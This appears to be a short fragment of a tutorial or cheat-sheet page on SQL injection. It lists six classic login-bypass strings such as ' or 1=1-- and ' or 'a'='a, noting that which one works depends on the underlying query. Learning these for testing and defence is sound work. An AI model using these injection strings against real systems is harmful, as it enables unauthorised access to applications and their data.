 Other Crafted Input (2)

Depending on the actual SQL query, you may have to try some of these possibilities:

' or 1=1--
" or 1=1--
or 1=1--
' or 'a'='a
" or "a"="a
') or ('a'='a

14